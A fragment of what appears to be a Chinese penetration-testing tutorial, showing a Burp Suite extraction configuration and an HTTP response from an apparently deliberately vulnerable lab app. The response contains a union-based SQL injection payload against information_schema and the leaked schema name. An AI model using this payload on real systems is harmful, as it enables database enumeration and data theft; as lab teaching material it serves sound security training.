 ?
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: ReflectedXSSExecutionPoint="1">
Start at offset:
End at delimiter: style="font-weight:bold;">Password
End at fixed length:
Extract from regex group
Case sensitive
Exclude HTTP headers Update config based on selection below
Refetch response
</form>
<div class="report-header">
Results for &quot;<span
ReflectedXSSExecutionPoint="1" style="color:#770000;">' union all select
1,SCHEMA_NAME,3,4,5 from information_schema.SCHEMATA limit 0,1 -- </span>&quot;.1
records found.
</div><span
style="font-weight:bold;">Username=</span><span
ReflectedXSSExecutionPoint="1">information_schema</span><br/><span
style="font-weight:bold;">Password=</span><span
ReflectedXSSExecutionPoint="1">3</span><br/><span
style="font-weight:bold;">Signature=</span><span
ReflectedXSSExecutionPoint="1">4</span><br/><br/>
<!-- End Content -->
</blockquote>
</td>
</tr>
图 1-1-63